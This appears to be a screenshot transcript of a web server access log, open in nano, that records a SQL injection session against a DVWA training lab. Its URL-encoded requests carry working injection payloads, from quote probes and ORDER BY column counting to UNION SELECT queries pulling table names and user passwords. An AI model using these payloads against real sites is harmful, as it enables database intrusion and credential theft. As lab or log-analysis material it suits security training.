 GNU nano 5.4 access.log *
/dev/null
10.1.16.66 - - [01/Sep/2026:22:12:10 -0500] "GET / HTTP/1.1" 200 2818 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/2010>
10.1.16.66 - - [01/Sep/2026:22:12:10 -0500] "GET /dvwa/css/main.css HTTP/1.1" 200 1445 "http://dvwa.structureality.com/" "Mozil>
10.1.16.66 - - [01/Sep/2026:22:12:10 -0500] "GET /dvwa/js/dvwaPage.js HTTP/1.1" 200 816 "http://dvwa.structureality.com/" "Mozi>
10.1.16.66 - - [01/Sep/2026:22:12:10 -0500] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 200 625 "http://dvwa.structureality.>
10.1.16.66 - - [01/Sep/2026:22:12:10 -0500] "GET /dvwa/images/logo.png HTTP/1.1" 200 5331 "http://dvwa.structureality.com/" "Mo>
10.1.16.66 - - [01/Sep/2026:22:12:52 -0500] "GET /vulnerabilities/sqli/ HTTP/1.1" 200 1658 "http://dvwa.structureality.com/" "M>
10.1.16.66 - - [01/Sep/2026:22:12:54 -0500] "GET /vulnerabilities/sqli/?id=qqqq1&Submit=Submit HTTP/1.1" 200 1684 "http://dvwa.>
10.1.16.66 - - [01/Sep/2026:22:13:10 -0500] "GET /vulnerabilities/sqli/?id=7&Submit=Submit HTTP/1.1" 200 1658 "http://dvwa.stru>
10.1.16.66 - - [01/Sep/2026:22:13:29 -0500] "GET /vulnerabilities/sqli/?id=%27&Submit=Submit HTTP/1.1" 200 503 "http://dvwa.str>
10.1.16.66 - - [01/Sep/2026:22:13:41 -0500] "GET /vulnerabilities/sqli/?id=1&Submit=Submit HTTP/1.1" 200 1685 "http://dvwa.stru>
10.1.16.66 - - [01/Sep/2026:22:14:55 -0500] "GET /vulnerabilities/sqli/?id=%27&Submit=Submit HTTP/1.1" 200 503 "http://dvwa.str>
10.1.16.66 - - [01/Sep/2026:22:16:05 -0500] "GET /vulnerabilities/sqli/?id=1+or+%271%27%3D%271&Submit=Submit HTTP/1.1" 200 506 >
10.1.16.66 - - [01/Sep/2026:22:16:52 -0500] "GET /vulnerabilities/sqli/?id=2&Submit=Submit HTTP/1.1" 200 1691 "http://dvwa.stru>
vv10.1.16.66 - - [01/Sep/2026:22:16:57 -0500] "GET /vulnerabilities/sqli/?id=3&Submit=Submit HTTP/1.1" 200 1686 "http://dvwa.st>
10.1.16.66 - - [01/Sep/2026:22:17:00 -0500] "GET /vulnerabilities/sqli/?id=4&Submit=Submit HTTP/1.1" 200 1688 "http://dvwa.stru>
10.1.16.66 - - [01/Sep/2026:22:17:05 -0500] "GET /vulnerabilities/sqli/?id=5&Submit=Submit HTTP/1.1" 200 1687 "http://dvwa.stru>
10.1.16.66 - - [01/Sep/2026:22:17:38 -0500] "GET /vulnerabilities/sqli/?id=%27+ORDER+BY+3%23&Submit=Submit HTTP/1.1" 200 361 "h>
10.1.16.66 - - [01/Sep/2026:22:19:12 -0500] "GET /vulnerabilities/sqli/?id=%27+UNION+SELECT+%40%40version%2C+NULL%23&Submit=Sub>
10.1.16.66 - - [01/Sep/2026:22:20:41 -0500] "GET /vulnerabilities/sqli/?id=%27+UNION+SELECT+table_schema%2C+table_name+FROM+inf>
10.1.16.66 - - [01/Sep/2026:22:21:35 -0500] "GET /vulnerabilities/sqli/?id=%27+UNION+SELECT+table_schema%2C+table_name+FROM+inf>
10.1.16.66 - - [01/Sep/2026:22:22:18 -0500] "GET /vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users%23&Subm>
10.1.16.66 - - [01/Sep/2026:22:23:01 -0500] "GET /vulnerabilities/sqli/?id=%27+UNION+SELECT+table_schema%2C+table_name+FROM+inf>
10.1.16.66 - - [01/Sep/2026:22:25:28 -0500] "GET /vulnerabilities/sqli/?id=%27+UNION+SELECT+table_schema%2C+table_name+FROM+inf>
10.1.16.66 - - [01/Sep/2026:22:32:20 -0500] "GET /vulnerabilities/sqli/?id=%27UNION+SELECT+table_name%2C+column_name+FROM+infor>
10.1.16.66 - - [01/Sep/2026:22:34:44 -0500] "GET / HTTP/1.1" 200 2706 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/2010>
10.1.16.66 - - [01/Sep/2026:22:34:47 -0500] "GET /vulnerabilities/sqli/ HTTP/1.1" 200 1657 "http://dvwa.structureality.com/" "M>
10.1.16.66 - - [01/Sep/2026:22:35:17 -0500] "GET /vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users%23%23&S>
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy